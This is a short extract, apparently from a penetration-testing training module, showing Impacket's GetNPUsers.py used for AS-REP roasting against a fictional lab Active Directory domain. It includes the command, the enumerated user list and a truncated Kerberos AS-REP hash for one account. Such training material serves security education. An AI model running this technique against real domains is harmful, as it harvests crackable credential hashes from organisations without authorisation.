 Hunting for Users with Kerberos Pre-auth Not Required
Miscellaneous Misconfigurations
DrAsstrange@htb[/htb]$ GetNPUsers.py INLANEFREIGHT.LOCAL/ -dc-ip 172.16.5.5 -no-pass -usersfile valid_ad_use
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[-] User sbrown@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jjones@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tjohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jwilson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bdavis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User njohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User asanchez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dlewis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ccruz@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$mmorgan@inlanefreight.local@INLANEFREIGHT.LOCAL:47e0d517f2a5815da8345dd9247a0e3d$b62d45bc3c0f
[-] User rramirez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set